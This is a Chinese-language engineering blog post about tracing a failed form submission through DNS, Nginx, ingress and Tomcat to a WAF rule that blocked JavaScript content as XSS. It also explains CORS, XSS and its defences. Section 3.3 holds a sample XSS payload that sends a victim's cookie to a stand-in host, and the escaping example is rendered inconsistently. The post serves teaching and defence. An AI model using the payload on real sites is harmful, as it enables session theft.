層層剖析一次 HTTP POST 請求事故
作者 | vivo 互聯網服務器團隊- Wei Ling
本文主要講述的是如何根據公司網絡架構和業務特點,鎖定正常請求被誤判為跨域的原因并解決。
一、問題描述
某一個業務后臺在表單提交的時候,報跨域錯誤,具體如下圖:

從圖中可看出,報錯原因為HTTP請求發送失敗,由此,需先了解HTTP請求完整鏈路是什么。


HTTP請求一般經過3個關卡,分別為DNS、Nginx、Web服務器,具體流程如下圖:
- 瀏覽器發送請求首先到達當地運營商DNS服務器,經過域名解析獲取請求 IP 地址
- 瀏覽器獲取 IP 地址后,發送HTTP請求到達Nginx,由Nginx反向代理到Web服務端
- 最后,由web服務端返回相應的資源

了解HTTP基本請求鏈路后,結合問題,進行初步調查,發現此form表單是application/json格式的post提交。同時,此業務系統采用了前后端分離的架構方式(頁面域名和后臺服務域名不同 ), 并且在Nginx已經配置跨域解決方案。基于此,我們進行分析。
二、問題排查步驟
第一步:自測定位
既然是form表單,我們采用控制變量法,嘗試對每一個字段進行修改后提交測試。在多次試驗后,鎖定表單中的moduleExport 字段的變化會導致這個問題。
考慮到moduleExport字段在業務上是一段JS代碼,我們嘗試對這段JS代碼進行刪除/修改,發現:當字段moduleExport中的這段js代碼足夠小的時候,問題消失。
基于上述發現,我們第一個猜想是:會不會是HTTP響應方的請求body大小限制導致了這個問題。
第二步:排查 HTTP 請求 body 限制

由于采用前后端分離,真實的請求是由 XXX.XXX.XXX 這個內網域名代表的服務進行響應的。而內網域名的響應鏈如下:

那么理論上,如果是HTTP請求body的限制,則可能發生在 LVS 層或者Nginx層或者Tomcat。我們一步步排查:

首先排查LVS層。若LVS層故障,則會出現網關異常的問題,返回碼會為502。故此,通過抓包查看返回碼,從下圖可看出,返回碼為418,故而排除LVS異常的可能


其次排查Nginx 層。Nginx層的HTTP配置如下:

我們看到,在Nginx層,最大支持的HTTP請求body為50m, 而我們這次事故的form請求表單,大約在2M, 遠小于限制, 所以:不是Nginx 層HTTP請求body的限制造成的。

然后排查 Tomcat 層,查看 Tomcat 配置:

我們發現, Tomcat 對于最大post請求的size限制是-1, 語義上表示為無限制,所以: 不是 Tomcat 層HTTP請求body的限制造成的。
綜上,我們可以認為:此次問題和HTTP請求body的大小限制無關。
那么問題來了,如果不是這兩層導致的,那么還會有別的因素或者別的網絡層導致的嗎?
第三步:集思廣益
我們把相關的運維方拉到了一個群里面進行討論,討論分兩個階段
【第一階段】
運維方同學發現 Tomcat 是使用容器進行部署的,而容器和nginx層中間,存在一個容器自帶的nameserver層——ingress。我們查看ingress的相關配置后,發現其對于HTTP請求body的大小限制為3072m。排除是ingress的原因。
【第二階段】
安全方同學表示,公司為了防止XSS攻擊,會對于所有后臺請求,都進行XSS攻擊的校驗,如果校驗不通過,會報跨域錯誤。
也就是說,理論上完整的網絡層調用鏈如下圖:

并且從WAF的工作機制和問題表象上來看,很有可能是WAF層的原因。
第四步:WAF 排查


帶著上述的猜測,我們重新抓包,嘗試獲取整個HTTP請求的optrace路徑,看看是不是在WAF層被攔截了,抓包結果如下:


從抓包數據上來看,status為complete代表前端請求發送成功,返回碼為418,而optrace中的ip地址經查詢為WAF服務器ip地址。
綜上而言,form表單中的moduleExport字段的變化很可能導致在WAF層被攔截。而出現問題的moduleExport字段內容如下:
module.exports = {
"labelWidth": 80,
"schema": {
"title": "XXX",
"type": "array",
"items":{
"type":"object",
"required":["key","value"],
"properties":{
"conf":{
"title":"XXX",
"type":"string"
},
"configs":{
"title":"XXX",
"type":"array",
"items":{
config: {
validator: function(value, callback) {
// 至少填寫一項
if(!value || !Object.keys(value).length) {
return callback(new Error('至少填寫一項'))
}
callback()
}
}
}
我們進行一個字段一個字段排查后,鎖定
module.exports.items.properties.configs.config.validator字段會觸發WAF的攔截機制:請求包過WAF模塊時會對所有的攻擊規則都會進行匹配,若屬于高危風險規則,則觸發攔截動作。
三、 問題分析
整個故障的原因,是業務請求的內容觸發了WAF的XSS攻擊檢測。那么問題來了
- 為什么需要WAF
- 什么是XSS攻擊
在說明XSS之前,先得說清楚瀏覽器的跨域保護機制
3.1 跨域保護機制
現代瀏覽器都具備‘同源策略’,所謂同源策略,是指只有在地址的:
- 協議名 HTTPS,HTTP
- 域名
- 端口名
均一樣的情況下,才允許訪問相同的cookie、localStorage或是發送Ajax請求等等。若在不同源的情況下訪問,就稱為跨域。而在日常開發中,存在合理的跨域需求,比如此次問題故障對應的系統,由于采用了前后端分離,導致頁面的域名和后臺的域名必然不相同。那么如何合理跨域便成了問題。
常見的跨域解決方案有:IFRAME, JSONP, CORS三種。
- IFRAME 是在頁面內部生成一個IFRAME,并在IFRAME內部動態編寫JS進行提交。用到此技術的有早期的EXT框架等等。
- JSONP 是將請求序列化成一個string,然后發起一個JS請求,帶上string。此做法需要后臺支持,并且只能使用GET請求。在當前的業內已經廢除此方案。
- CORS 協議的應用比較廣泛,并且此次出事故的系統是采用了CORS進行前后端分離。那么,什么是CORS協議呢?
3.2 CORS協議
CORS(Cross-Origin Resource Sharing)跨源資源分享是解決瀏覽器跨域限制的W3C標準(官方文檔),其核心思路是:在HTTP的請求頭中設置相應的字段,瀏覽器在發現HTTP請求的相關字段被設置后,則會正常發起請求,后臺則通過對這些字段的校驗,決定此請求是否是合理的跨域請求。
CORS協議需要服務器的支持(非服務器的業務進程), 比如 Tomcat 7及其以后的版本等等。
對于開發者來說,CORS通信與同源的AJAX通信沒有差別,代碼完全一樣。瀏覽器一旦發現AJAX請求跨源,就會自動添加一些附加的頭信息,有時還會多出一次附加的請求,但用戶不會有感覺。
因此,實現CORS通信的關鍵是服務器(服務器端可判斷,讓哪些域可以請求)。只要服務器實現了CORS協議,就可以跨源通信。
雖然CORS解決了跨域問題,但引入了風險,如XSS攻擊,因此在到達服務器之前需加一層Web應用防火墻(WAF),它的作用是:過濾所有請求,當發現請求是跨域時,會對整個請求的報文進行規則匹配,如果發現規則不匹配,則直接報錯返回(類似于此次案例中的418)。
整體流程如下:

不合理的跨域請求,我們一般認為是侵略性請求,這一類的請求,我們視為XSS攻擊。那么廣義而言的XSS攻擊又是什么呢?
3.3 XSS 攻擊機制
XSS為跨站腳本攻擊(Cross-Site Scripting)的縮寫,可以將代碼注入到用戶瀏覽的網頁上,這種代碼包括 HTML 和 JavaScript。
例如有一個論壇網站,攻擊者可以在上面發布以下內容:
<script>location.href="http://domain.com/?c=" + document.cookiescript>
之后該內容可能會被渲染成以下形式:
<p><script>location.href="http://domain.com/?c=" + document.cookie</script></p>
另一個用戶瀏覽了含有這個內容的頁面將會跳轉到 domain.com 并攜帶了當前作用域的 Cookie。如果這個論壇網站通過 Cookie 管理用戶登錄狀態,那么攻擊者就可以通過這個 Cookie 登錄被攻擊者的賬號了。
XSS通過偽造虛假的輸入表單騙取個人信息、顯示偽造的文章或者圖片等方式可竊取用戶的 Cookie,盜用Cookie后就可冒充用戶訪問各種系統,危害極大。
下面給出2種XSS防御機制。
3.4 XSS 防御機制
XSS防御機制主要包括以下兩點:
3.4.1 設置 Cookie 為 HTTPOnly
設置了 HTTPOnly 的 Cookie 可以防止 JavaScript 腳本調用,就無法通過 document.cookie 獲取用戶 Cookie 信息。
3.4.2 過濾特殊字符
例如將 < 轉義為<,將> 轉義為>,從而避免 HTML 和 Jascript 代碼的運行。
富文本編輯器允許用戶輸入 HTML 代碼,就不能簡單地將 < 等字符進行過濾了,極大地提高了 XSS 攻擊的可能性。
富文本編輯器通常采用 XSS filter 來防范 XSS 攻擊,通過定義一些標簽白名單或者黑名單,從而不允許有攻擊性的 HTML 代碼的輸入。
以下例子中,form 和 script 等標簽都被轉義,而 h 和 p 等標簽將會保留。
<h1 id="title">XSS Demo</h1>
<p>123</p>
<form>
<input type="text" name="q" value="test">
</form>
<pre>hello</pre>
<script type="text/javascript">
alert(/xss/);
</script>
<h1>XSS Demo</h1>
<p>123</p>
轉義后:
<h1>XSS Demo</h1>
<p>123</p>
<form>
<input type="text" name="q" value="test">
</form>
<pre>hello</pre>
<script type="text/javascript">
alert(/xss/);
</script>
四、問題解決
在確定問題后,讓安全團隊修改WAF的攔截規則后,問題消失。
最后,對此問題進行總結。
五、問題總結
縱覽整個排查過程,最耗費資源的工作集中于問題定位:到底是哪個模塊出現了問題。而定位模塊的最大難點在于:對于網絡全鏈路的不了解(之前并不知曉WAF層的存在)。
那么,針對類似的問題,我們后面應該如何去加速問題的解決呢?我認為有兩點需要注意:
- 采用控制變量法, 精準定位到問題的邊界——什么時候能出現,什么時候不能出現。
- 熟悉每一個模塊的存在,以及每一個模塊的職責邊界和風險可能。
下面來逐個解釋:
5.1 確定問題邊界
我們在一開始,確定是form表單導致的問題后,我們就逐個字段進行修改驗證,最終確定其中某個字段導致的現象。在定位到具體的問題發生地后,由將之前鎖定的字段進行拆解,逐步分析字段中每個屬性,從而最終確定XX屬性的值觸犯了WAF的規則機制。
5.2 定位模塊錯誤
在此案例中,跨域拒絕的故障主要是網絡層,那么我們就必須要摸清楚整個業務服務的網絡層次結構。然后對每一層的情況進行分析。
- 在Nginx層,我們對配置文件進行分析
- 在ingress層,我們對其中的配置規則進行分析
- 在Tomcat層,我們對server.xml的屬性進行分析
總結而言,我們必須熟悉每一個模塊的職責,并且知曉如何判斷每一個模塊是否在整個鏈路中正常工作,只有基于此,我們才能將問題原因的范圍逐步縮小,從而最后獲得答案。